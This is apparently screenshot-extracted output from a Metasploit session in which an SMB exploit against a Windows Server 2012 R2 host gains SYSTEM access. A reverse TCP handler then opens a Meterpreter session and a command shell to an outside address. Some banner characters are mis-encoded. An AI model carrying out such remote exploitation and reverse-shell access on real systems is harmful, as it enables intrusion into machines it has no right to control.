 要添加当前会话，点击左侧的箭头按钮。
1 新建会话 (12) [0] 2 新建会话 (12) [2] × +
[*] Started reverse TCP handler on 202.202.10.188:4444
[*] 172.168.10.50:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 172.168.10.50:445 - Built a write-what-where primitive...
[+] 172.168.10.50:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.168.10.50:445 - Selecting PowerShell target
[*] 172.168.10.50:445 - Executing the payload...
[+] 172.168.10.50:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179267 bytes) to 172.168.10.50
[*] Meterpreter session 1 opened (202.202.10.188:4444 -> 172.168.10.50:49160) at 2018-04-26 07:19:15 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 2972 created.
Channel 1 created.
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation¡£±£´
C:\Windows\system32>whoami
whoami
nt authority\system